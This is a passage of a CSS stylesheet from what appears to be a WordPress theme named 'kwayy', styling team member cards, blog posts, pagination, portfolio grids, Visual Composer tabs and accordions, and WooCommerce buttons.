	-moz-transform: translateX(0px) rotate(0deg);
	-o-transform: translateX(0px) rotate(0deg);
	-ms-transform: translateX(0px) rotate(0deg);
	transform: translateX(0px) rotate(0deg);
}
.tm-info a:hover {
	text-decoration: underline;
	color: #fff;
}
.tm-item .kwayy-team-social-links ul {
	margin: 0px 0px;
}
.tm-item .kwayy-team-social-links ul li {
	display: inline-block;
	width: 25px;
	height: 25px;
	margin: 0px;
	line-height: 25px;
}
.tm-item .kwayy-team-social-links ul li a {
	color: #fff;
	display: block;
	font-size: 14px;
	margin-left: 5px;
	border: 1px solid #e4e4e4;
	border-radius: 24px;
	height: 24px;
	line-height: 24px;
	width: 24px;
	text-align: center;
	margin-top: 0px;
	padding-top: 0px;
}
.tm-item .kwayy-team-social-links ul li a:hover {
	background-color: #fff;
}


.single-team_member .post-type-team_member:after{
	display: block;
	visibility: hidden;
	clear: both;
	width: 0;
	height: 0;
	content: ' ';
	font-size: 0;
	line-height: 0;
}
.single-team_member .kwayy-team-social-links {
	position:relative;
}
.single-team_member  .kwayy-team-img img{
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;	
}
.single-team_member  .kwayy-team-img{
	border: 1px solid #e4e4e4;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
.single-team_member .post{
	margin:0 0 65px;
}
.single-team_member .kwayy-team-title-block .kwayy-team-position{
	color:#AAAAAA;
	font-size:15px;
}
.single-team_member .kwayy-team-social-links{
	padding:0px;
}
.single-team_member  .kwayy-team-title-block{
	padding-bottom:15px;
}
.single-team_member  .kwayy-team-title-block h2{
	font-size:25px;
	line-height:25px;
	margin:0px;
	margin-bottom:2px;	
}
.single-team_member  .kwayy-team-title-block h4{
	margin:0px;
	margin-bottom:2px;	
}


/**
 * blog section
 * ----------------------------------------------------------------------------
 */  
.post {
	margin: 0 0 25px;
}
.post.hentry {
	margin-bottom: 18px;
	padding-bottom: 50px;
}
.kwayy-post-left {
	float: left;
	margin-right: 40px;
}
.kwayy-post-right {
	margin-left: 95px;
	overflow: hidden;
}

/* Post Fluid Embed */
.kwayy-post-video-embed-code {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; 
	height: 0; 
	overflow: hidden;
} 
.kwayy-post-video-embed-code iframe,
.kwayy-post-video-embed-code object,
.kwayy-post-video-embed-code embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.kwayy-post-right .entry-title {
	font-size: 21px;
	font-weight: 500;
	margin-bottom: 0px;
}
.entry-header .entry-title a:hover {
	text-decoration: none;
}
.entry-header .entry-meta {
	padding: 2px 0px;
}
.kwayy-post-user {
	color: #787878;
}
.kwayy-meta-details {
	padding-right: 15px;
	border-bottom: 1px solid #e1e1e1;
	border-top: 1px solid #e1e1e1;
	padding: 4px 0px;
	color: #A8A8A8;
}
.kwayy-post-date-wrapper {
	border-radius: 50%;
	text-align: center;
	height: 80px;
	width: 80px;
	position: relative;
}
.kwayy-post-left .entry-date, .kwayy-entry-date .entry-date {
	color: #fff;
	font-size: 27px;
	padding-top: 20px;
	display: block;	
}
.entry-month.entry-year, .kwayy-entry-date.entry-month.entry-year {
	font-size: 12px;
	display: block;
}
.kwayy-post-icon-wrapper {
	position: absolute;
	top: 0px;
	right: -21px;
	background-color: #181c27;
	border-radius: 50%;
	height: 40px;
	width: 40px;
	text-align: center;
}
.kwayy-post-icon-wrapper i {
	font-size: 16px;
	line-height: 39px;
	color: #fff;
}
.kwayy-meta-details span {
	margin-right: 15px;
}
.kwayy-meta-details span i {
	padding-right: 4px;
	color: #A8A8A8;
}
.nav-links a span:before {
	content: '\e832';
	font-family: "kwayy";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	border-radius: 50%;
	border: 2px solid;
	width: 25px;
	height: 25px;
	line-height: 21px;
}
.nav-links a[rel~="prev"] .meta-nav:before {
	content: '\e8b0';
}
.nav-links a[rel~="next"] .meta-nav:before {
	content: '\e8b1';
}
.single-author .entry-meta .author {
	display: block;
	margin-bottom: 16px;
}
.entry-header .entry-thumbnail {
	margin-bottom: 0px;
}
.post .owl-theme .owl-controls{
	margin-bottom:0px;
	margin-top:0px;
}
.sidebar .entry-header .entry-meta {
	padding: 0;
}
.entry-thumbnail img {
	display: block;
	margin: 0px;
}
.entry-header {
	margin-bottom: 20px;
}
.kwayy-post-right .entry-header .kwayy-blog-media{
	margin-bottom:20px;
}
.entry-title, span.vcard a {
	font-weight: normal;
	margin: 0 0 5px;
	color: #fff;
}
span.author a {
	color: #A8A8A8;
}
span.vcard a:hover {
	color: #fff;
}
.entry-title a, .format-link .entry-title a {
	color: #141412;
}

/**
 * pagination section
 * ----------------------------------------------------------------------------
 */ 
.kwayy-pagination {
	margin-bottom: 40px;
	display: inline-block;
}
.kwayy-pagination .current, .kwayy-pagination a {
	min-width: 37px;
	height: 37px;
	display: block;
	float: left;
	text-align: center;
	margin-left: -1px;
	font-size: 13px;
	text-align: center;
	/*font-weight: 800;*/
	line-height: 36px;
	padding: 0px 5px;
	border: 1px solid #e1e1e1;
}
.kwayy-pagination span.dots {
	display: block;
	min-width: 37px;
	height: 37px;
	float: left;
	text-align: center;
	line-height: 36px;
}
.kwayy-pagination a {
	color: #333;
}
.kwayy-pagination a:hover, .page-numbers.current {
	border: 1px solid;
	color: #fff;
	text-decoration: none;
}
.kwayy-pagination a i {
	color: #333;
	font-size: 12px;
}
.kwayy-pagination a:hover i {
	color: #fff;
}
.kwayy-pagination .kwicon-right-open:before {
	content: '\e9f6';
}
.kwayy-pagination .kwicon-left-open:before {
	content: '\e9f5';
}

/**
 * portfolio section
 * ----------------------------------------------------------------------------
 */ 
.portfolio-box {
	margin: 0 0 30px;
	overflow: hidden;
}
.owl-item .portfolio-box {
	margin: 0px 10px 30px;
}
.portfolio-box.col-lg-3 {
	margin-right: -1px;
}

.kwayy-portfolio-viewarea-fullwidth .portfolio-box.col-lg-3 {
	margin-right: 0px;
}

.portfolio-sortable-list {
	text-align: center;
	margin-bottom: 30px;
}
.portfolio-sortable-list ul {
	margin: 0px;
	padding:0px
}
.portfolio-sortable-list li, .categories_filter li {
	display: inline;
	float: none;
}

.wpb_teaser_grid .categories_filter li, .wpb_categories_filter li{
	margin:0px;
	margin-bottom:5px;
}


.portfolio-sortable-list li:first-child a, .wpb_teaser_grid .categories_filter li:first-child a, .wpb_categories_filter li:first-child a {
	-webkit-border-top-left-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}
.portfolio-sortable-list li:last-child a, .wpb_teaser_grid .categories_filter li:last-child a, .wpb_categories_filter li:last-child a {
	-webkit-border-top-right-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-topright: 5px;
	-moz-border-radius-bottomright: 5px;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
}
.portfolio-sortable-list li a, .wpb_teaser_grid .categories_filter li a, .wpb_categories_filter li a {
	display: inline-block;
	padding: 10px 20px;
	border: 1px solid #e1e1e1;
	background: #FFF;
	float: none;
	margin-right: -1px;
	color: #6f6f6f;
	font-size: 14px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	box-shadow: 0 0 0 0 #e1e1e1 inset;
	font-weight: bold;
}
.portfolio-sortable-list ul li a.active, .portfolio-sortable-list ul li a:hover,
.categories_filter li.active a, .categories_filter li a:hover {
	border: 1px solid;
	color: #fff;
	text-decoration: none;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
}
.portfolio-box .item .item-content {
	padding: 15px;
	background-color: #F7F7F7;
	border: 1px solid #eee;
	border-top: none;
	-webkit-border-bottom-right-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	-moz-border-radius-bottomright: 3px;
	-moz-border-radius-bottomleft: 3px;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top: none;
	position: relative;
}
.portfolio-box .item-content i.kwicon-up-dir {
 font-family: "kwayy";
 font-style: normal;
 font-weight: normal;
 speak: none;
 display: inline-block;
 text-decoration: inherit;
 text-align: center;
 font-variant: normal;
 text-transform: none;
 font-size: 31px;
 content: '\e8a1';
 position: absolute;
 top: -17px;
 color: #F7F7F7;
 -webkit-transition: all 0.3s ease-out;
 -moz-transition: all 0.3s ease-out;
 -o-transition: all 0.3s ease-out;
 transition: all 0.3s ease-out;
}

.kwayy-row-bgcolor-grey .portfolio-box .item-content i.kwicon-up-dir{
 color: #fff;
}

.portfolio-box .item .item-content h4 {
	font-size: 17px;
	font-weight: 500;
	margin: 0;
}
.portfolio-box .item .item-content h4 a {
	color: #303a3b;
	text-transform: none;
}
.portfolio-box .item .item-content h4 a:hover {
	text-decoration: none;
}
.portfolio-box .item .item-content p {
	margin: 0;
	color: #999;
	font-size: 14px;
	font-weight: 300;
}
.kwayy-portfolio-related h2 {
	margin-bottom: 20px;
	margin-top: 40px;
}
ul.kwayy-portfolio-details-list {
	margin: 0px;
}
ul.kwayy-portfolio-details-list li {
	border-bottom: 1px solid #e1e1e1;
	padding: 7px 0px;
}
ul.kwayy-portfolio-details-list li i:before {
	margin-left: 0px;
	margin-right: 6px;
}
ul.kwayy-portfolio-details-list li:last-child {
	border-bottom: none;
}
.kwayy-portfolio-likes-wrapper {
	float: right;
	display: block;
	cursor: pointer;
	position: relative;
	margin-top: 4px;
	width: 25px;
	text-align: center;
}
.kwayy-portfolio-likes-wrapper a {
	font-size: 14px;
	color: #bdbdbd;
}
.portfolio-description h2, .kwayy-portfolio-details h2 {
	font-size: 18px;
	margin-top: 3px;
	line-height: 20px;
}
.portfolio-box .item {
	overflow: hidden;
	position: relative;
	min-height: 75px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.portfolio-box div {
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.item-thumbnail .icons {
	top: 50%;
	left: 50%;
	margin-left: -44.5px;
	margin-top: -59.5px;
	position: absolute;
}
.item-thumbnail .icons a {
	margin: 0px 1px;
}
.item-thumbnail .icons a i {
	font-size: 18px;
	display: inline-block;
	line-height: 40px;
	width: 40px;
	height: 40px;
	line-height: 38px;
	border-radius: 50%;
	text-align: center;
	position: relative;
	opacity: 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.item-thumbnail .icons a.kwayy_pf_link i {
	color: #fff;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	box-shadow: 0 0 0 0 #fff inset;
}
.item-thumbnail .icons a.kwayy_pf_link:hover i {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
	background-color: #fff;
}
.item-thumbnail .icons a.kwayy_pf_featured i {
	background-color: #fff;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
}
.item-thumbnail .icons a.kwayy_pf_featured:hover i {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
	color: #fff;
}
.item .item-thumbnail img {
	width: 100%;
	height: auto;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
div:hover.item .item-thumbnail .icons a i {
	opacity: 1;
	filter: alpha(opacity=100);
}
.item .item-thumbnail .icons {
	opacity: 0;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	transition: all 0.2s linear;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transform-origin: 50% 0 0;
	-moz-transform-origin: 50% 0 0;
	transform-origin: 50% 0 0;
	-webkit-transform: rotateX(-85deg);
	-moz-transform: rotateX(-85deg);
	transform: rotateX(-85deg);
	overflow: visible !important;
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	-ms-perspective: 1000px;
	-o-perspective: 1000px;
	perspective: 1000px;
}
div:hover.item .item-thumbnail .icons {
	opacity: 1;
	display: block;
	visibility: visible;
	height: auto;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-webkit-transform-origin: 50% 0 0;
	-moz-transform-origin: 50% 0 0;
	transform-origin: 50% 0 0;
	-webkit-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	-ms-perspective: 1000px;
	-o-perspective: 1000px;
	perspective: 1000px;
}
div:hover.item .item-thumbnail img {
	opacity: 0.3;
	filter: alpha(opacity=30);
}
div:hover.item .item-content {
	color: #ffffff;
}
div:hover.item .item-content h4 a, div:hover.item .item-content .kwayy-portfolio-likes-wrapper a, div:hover.item .item-content p {
	color: #ffffff;
	text-decoration: none;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.kwayy-carousel-controls-inner a i {
	color: #a9a9a9;
	font-size: 15px;
	border-radius: 50%;
	height: 32px;
	width: 32px;
	line-height: 29px;
	border: 1px solid #ccc;
	display: inline-block;
	text-align: center;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	box-shadow: 0 0 0 0 #a9a9a9 inset;
}
.kwayy-carousel-controls-inner a:hover i {
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
	cursor: pointer;
}
.kwayy-row-bgcolor-grey .portfolio-box .item-content {
	background: white;
}
.kwayy-portfolio-boxes-wrapper.kwayy-text-position-top .kwayy-portfolio-text {
	text-align: center;
}
.kwayy-portfolio-text p {
	margin: 0 0 36px;
}
.kwayy-heading-wrapper-align-left p.kwayy-subheading {
	margin-bottom: 15px;
}
.kwayy-heading-wrapper-align-left .kwayy-subheading:after {
	background: none;
}
.wpb_column > .wpb_wrapper .kwayy-carousel-controls {
	margin-bottom: 20px;
	margin-top: -10px;
}
.kwayy-carousel-controls .wpb_button {
	padding: 0px;
	background: none;
	border: none;
	margin: 0px;
	text-shadow: none;
}
.kwayy-portfolio-boxes-wrapper .kwayy-carousel-controls-inner {
	margin: -20px 0px 30px 0px;
}
.kwayy-text-position-top .wpb_button_a {
	margin-bottom: 0px;
	margin-top: 0px;
}
.kwayy-pf-btn.kwayy-center {
	text-align: center;
}


/*Full Width Recent Projects*/
.kwayy-portfolio-fullwidth .grid_section{
	width:100% !important;
	padding-left:0px !important;
	padding-right:0px !important;
}
.kwayy-portfolio-fullwidth .grid_section .col-lg-4, .kwayy-portfolio-fullwidth .grid_section .col-lg-3{
	padding-left:0px !important;
	padding-right:0px !important;
}
.kwayy-portfolio-fullwidth .grid_section .portfolio-box{
	margin-bottom:0px;
}
.kwayy-portfolio-fullwidth .grid_section .portfolio-box .item-content i.kwicon-up-dir{
	display:none;
}
.kwayy-portfolio-fullwidth .grid_section .portfolio-box .item .item-content{
	border:none;
}
.kwayy-portfolio-fullwidth .grid_section .portfolio-box .item .item-content{
	-webkit-border-bottom-right-radius: 0px;
	-webkit-border-bottom-left-radius: 0px;
	-moz-border-radius-bottomright: 0px;
	-moz-border-radius-bottomleft: 0px;
	border-bottom-right-radius: 0px;
	border-bottom-left-radius: 0px;
}
.kwayy-portfolio-fullwidth .grid_section .owl-item .portfolio-box{
	margin-left:0px;
	margin-right:0px;
}
.kwayy-portfolio-fullwidth .grid_section .owl-carousel{
	width:auto;
}

.kwayy-portfolio-view-carousel.kwayy-portfolio-viewarea-fullwidth,
.kwayy-portfolio-boxes-wrapper.kwayy-portfolio-viewarea-fullwidth{
	margin-right: 0px !important;
	margin-left: 0px !important;
}

.kwayy-portfolio-boxes .kwayy-portfolio-boxes-inner{
	margin-bottom:20px;
}
/*.kwayy-portfolio-fullwidth .grid_section .portfolio-box .item-content{
	position:absolute;
	bottom:-50%;
	width:100%;
	background:none;
}
.kwayy-portfolio-fullwidth .grid_section .portfolio-box:hover .item-content { 
	bottom: 0 !important; 
}
*/


/*Visual Coposer Element ( VC PIE Chart  )*/
.vc_pie_chart .wpb_heading {
	margin-bottom: 0px;
	padding-bottom: 0px;
	padding-top: 10px;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 0px;
}

/**
 * 2 Visual Coposer Element
 * ----------------------------------------------------------------------------
 */

/* Visual Composer First element */

.kwayy-header-overlay .site-header {
	min-height:150px
}
.site-header {
	margin-bottom: 64px;	
}
body.page #content article > .entry-content > .wpb_row.wpb_row.vc_row-fluid.kwayy-row-bgcolor-dark:first-child,
body.page #content article > .entry-content > .wpb_row.wpb_row.vc_row-fluid.kwayy-row-bgcolor-grey:first-child,
body.page #content article > .entry-content > .wpb_row.wpb_row.vc_row-fluid.kwayy-row-bgcolor-skincolor:first-child,
body.page #content article > .entry-content > .wpb_row.wpb_row.vc_row-fluid.kwayy-row-bgcolor-white:first-child{
	margin-top: -64px;
}
.wpb_row.vc_row-fluid {
	margin: 0px 0px 0px 0px;
	padding-top: 0px;
	padding-bottom: 35px;
}
.wpb_row.vc_row-fluid.kwayy-row-bgcolor-dark,
.wpb_row.vc_row-fluid.kwayy-row-bgcolor-grey,
.wpb_row.vc_row-fluid.kwayy-row-bgcolor-skincolor,
.wpb_row.vc_row-fluid.kwayy-row-bgcolor-white{
	padding-top:65px;
	padding-bottom:70px;
}
/*.kwayy-row-rowwidth-wide {
	padding-left: 410px !important;
	padding-right: 410px !important;
	margin-left: -410px !important;
	margin-right: -410px !important;
	width: auto;
}*/
.wpb_row.vc_row-fluid.kwayy-row-bg-video {
	overflow: hidden;
	position: relative;
	/*padding-left: 410px !important;
	padding-right: 410px !important;
	margin-left: -410px !important;
	margin-right: -410px !important;*/
	width: auto;
}
.wpb_row.vc_row-fluid .wpb_row.vc_row-fluid {
	margin: 0px;
	padding-top: 0px;
	padding-bottom: 0px;
}
h2.wpb_heading {
	margin-top: 0px;
	padding-bottom: 15px;
	font-weight: 700;
	font-size: 21px;
}
.wpb_single_image.wpb_content_element {
	margin-bottom: 30px;
}

.margin-bottom.wpb_single_image.wpb_content_element {
	margin-bottom: 0px;
}

/*Visual Coposer Element ( Tab Element )*/
.wpb_tabs.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab, .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
	border: 1px solid #e1e1e1;
}
.wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background: #fff;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li {
	background: #ECECEC;
	margin-left: -1px;
	margin-bottom: -1px;
}
.kwayy_tab_only_icon i {
	font-size: 20px;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li {
	margin-top: -2px;
}
#content .wpb_tour.wpb_content_element .wpb_tabs_nav {
	margin-top: 2px;
	position: relative;
	z-index: 1;
}
.wpb_tour .kwayy_tab_icon_text i {
	padding-right: 5px;
}
a.kwayy_tab_only_icon {
	text-align: center;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	background-color: #fff;
}
.wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a, .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	height: 42px;
	line-height: 42px;
	display: block;
	margin: 0;
	padding: 0 28px;
	text-decoration: none;
	background-color: #FAFAFA;
	border: 1px solid #e1e1e1;
	-webkit-transform: translateZ(0px);
	-moz-transform: translateZ(0px);
	color: rgb(167, 167, 167);
}
.wpb_tabs .wpb_tabs_nav li {
	margin: 0px;
}
#content .wpb_tabs.wpb_content_element .wpb_tabs_nav {
	margin-left: 1px;
	position: relative;
	z-index: 1;
}
.wpb_tour .kwayy-tabs-wrapper {
	position: relative;
	left: -1px;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	background-color: #fff;
	border-width: 2px 1px 0 1px;
	border-color: #e0dede;
	color: #000;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	border-width: 1px 0px 1px 2px;
	background-color: #fff;
	color: #000;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 15px;
	background: #FFF;
}
.wpb_tour_tabs_wrapper .wpb_tour_next_prev_nav span {
	display: none;
}

/*Visual Coposer Element ( Accordion Elemnet )*/
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
	background-color: #fff;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	border-left: 1px solid #e1e1e1;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
	border: 1px solid #e1e1e1;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
	margin: 0 0 10px 0;
}
.wpb_content_element .wpb_accordion_header a {
	padding: 10px 44px;
	font-size: 14px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
	font-family: "kwayy";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 18px;
	position: absolute;
	top: 13px;
	left: 7px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before {
	content: '\eff2';
	color: #7a7a7a;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
	content: '\e841';
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active a {
	border-top: 2px solid;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header:focus {
	outline: none;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	display: block;
	width: 41px;
	height: 41px;
	background-image: none;
	background-repeat: no-repeat;
	position: absolute;
	right: 0px;
	top: 0px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	top: 2px;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	padding-top: 0px;
}

/*Visual Coposer Element ( Progress Bar Elemnet )*/
.vc_progress_bar .vc_single_bar {
	background-color: #fff;
	box-shadow: none;
}
.vc_progress_bar .vc_single_bar .vc_label {
	color: #fff;
}

/*bgimageposition section*/
.kwayy-row-bgimageposition-fixed {
	background-attachment: fixed;
	background-position: center center;
}


/**
 * Useful Dropcaps css
 * ----------------------------------------------------------------------------
 */ 
.dropcap1, .dropcap2, .dropcap3 {
	float: left;
	text-align: center;
	overflow: hidden;
	font-weight: normal;
}
.dropcap1 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	color: #6f6f6f;
	margin: 7px 8px -5px 0;
	font-size: 32px;
	border-radius: 50%;
	background-color: #E2E2E2;
}
.dropcap2.lightgrey {
	width: 50px;
	height: 50px;
	line-height: 50px;
	color: #6f6f6f;
	margin: 7px 8px -5px 0;
	font-size: 32px;
	background-color: #E2E2E2;
	border-radius: 5px;
}
.dropcap3.lightgrey {
	width: 50px;
	color: #6f6f6f;
	margin: 11px 8px -5px 0;
	font-size: 41px;
}

/**
 * separator css
 * ----------------------------------------------------------------------------
 */ 
.wpb_separator, .vc_text_separator {
	border-bottom: 1px solid #eee;
}

/**
 * highlight color css
 * ----------------------------------------------------------------------------
 */ 
.highlight {
	color: #fff;
	padding: 2px 5px;
	background: #000;
	border-radius: 3px;
}
.highlight.gray {
	background: #aaa;
}
.highlight.red {
	background: #ff0000;
}


/**
 * Global css
 * ----------------------------------------------------------------------------
 */ 
.kwayy-hide {
	display: none;
}


/* ------------------------------------------------------------------------------- */
/*  15.  Woocommerce
/* ------------------------------------------------------------------------------- */
.woocommerce ul.products li.product .price del,
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del{
	display: inline-block;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	margin-left:0px;
	margin-right:0px;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
	box-shadow: none;
}
.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img {
	box-shadow: none;
}
#sidebar .woocommerce a.button, #sidebar .woocommerce input[type="submit"], #sidebar .woocommerce button.button, #sidebar a.button, #sidebar input[type="submit"], #sidebar button.button {
	background: #252728;
	border: 2px solid #252728;
}
.products .type-product h3 {
	font-size: 16px;
	margin: 15px 0px 15px 0px;
}
#sidebar input[type="submit"]:hover {
	background: #fff;
	border: 2px solid #252728;
	color: #252728;
}
.related.products {
	margin-top: 15px;
}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
	text-align: left;
	text-transform: capitalize;
	font-size: 16px;
	margin: 15px 0px 18px 0px;
	padding: 0px;
}
.product .imagewrapper {
	padding-bottom: 15px;
}
.products .type-product .add_to_cart_button.product_type_simple, .products .type-product .product_type_variable {
	float: right;
	padding-right: 40px;
}
.products .type-product a:hover {
	text-decoration: none;
}
.products li.type-product {
	margin-bottom: 30px;
}
.products li.type-product a .price {
	line-height: 39px;
}
.woocommerce ul.products li.product .add_to_cart_button, .woocommerce-page ul.products li.product .add_to_cart_button, .woocommerce-page ul.products li.product .button.product_type_variable, .woocommerce-page ul.products li.product .product_type_grouped, .woocommerce ul.products li.product .button.product_type_variable, .woocommerce ul.products li.product .product_type_grouped {
	float: right;
	font-size: 12px;
	line-height: 27px;
	font-weight: bold;
	text-transform: uppercase;
	border: none !important;
	border-radius: 3px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	background: transparent;
	position: relative;
	display: inline-block;
	box-shadow: 0 0 0 1px #ecf0f1 inset;
	text-shadow: none;
	font-weight: 400;
	letter-spacing: 1.2px;
}
.woocommerce ul.products li.product .add_to_cart_button:hover, .woocommerce-page ul.products li.product .add_to_cart_button:hover, .woocommerce-page ul.products li.product .button.product_type_variable:hover, .woocommerce-page ul.products li.product .product_type_grouped:hover, .woocommerce ul.products li.product .button.product_type_variable:hover, .woocommerce ul.products li.product .product_type_grouped:hover {
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
}
.woocommerce ul.products li.product .add_to_cart_button, .woocommerce-page ul.products li.product .add_to_cart_button, a.button.product_type_variable {
	padding-right: 40px;
	position: absolute;
	right: 0;
	bottom: 0;
	display: inline-table;
    top: auto;
}
.woocommerce div.product form.cart .button, .woocommerce-page div.product form.cart .button, .woocommerce #content div.product form.cart .button, .woocommerce-page #content div.product form.cart .button {
	font-size: 12px;
	line-height: 27px;
	font-weight: bold;
	text-transform: uppercase;
	border: none !important;
	border-radius: 3px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	background: transparent;
	position: relative;
	display: inline-block;
	box-shadow: 0 0 0 1px #ecf0f1 inset;
	text-shadow: none;
	font-weight: 400;
	letter-spacing: 1.2px;
	padding-right: 42px;
}
.woocommerce div.product form.cart .button:hover, .woocommerce-page div.product form.cart .button:hover, .woocommerce #content div.product form.cart .button:hover, .woocommerce-page #content div.product form.cart .button:hover {
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
}

.woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button,  .woocommerce table.cart td.actions .button.alt, .woocommerce-page table.cart td.actions .button.alt, .woocommerce #content table.cart td.actions .button.alt, .woocommerce-page #content table.cart td.actions .button.alt,  .woocommerce-page #content input.button[name="update_cart"], .woocommerce #content input.button[name="update_cart"],  .woocommerce-page #content input.button[name="apply_coupon"], .woocommerce #content input.button[name="apply_coupon"],  .woocommerce #payment #place_order, .woocommerce-page #payment #place_order,  .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
	font-size: 12px;
	line-height: 27px;
	font-weight: bold;
	text-transform: uppercase;
	border: none !important;
	border-radius: 3px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	background: transparent;
	position: relative;
	display: inline-block;
	box-shadow: 0 0 0 1px #ecf0f1 inset;
	text-shadow: none;
	font-weight: 400;
	letter-spacing: 1.2px;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	background: transparent;
}


